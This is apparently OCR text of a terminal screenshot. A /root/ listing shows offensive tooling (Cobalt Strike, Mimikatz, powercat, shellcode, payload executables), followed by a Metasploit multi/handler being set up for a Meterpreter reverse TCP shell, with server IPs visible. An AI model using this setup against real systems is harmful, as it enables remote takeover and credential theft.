 CVM(139.155.49.43)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
CVM(139.155.49 CVM(139.155.4 CVM(139.155.49 VPS(47.101.214 VPS(47.101.214
/root/
Name
..
cobaltstrike3.14-0504-2
docker
tools
43.exe
44.exe
44.hta
8899.exe
9999.exe
cc2-test
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
nohup.out
Out-EncryptedScript.ps1
powercat.ps1
shell.hex
shell.war
shellcode.asm
shellcode.o
shellcode.obj
shellcode.raw
swapfile
Remote monitoring
Sessions
Tools
Sftp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 172.27.0.2
LHOST => 172.27.0.2
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) >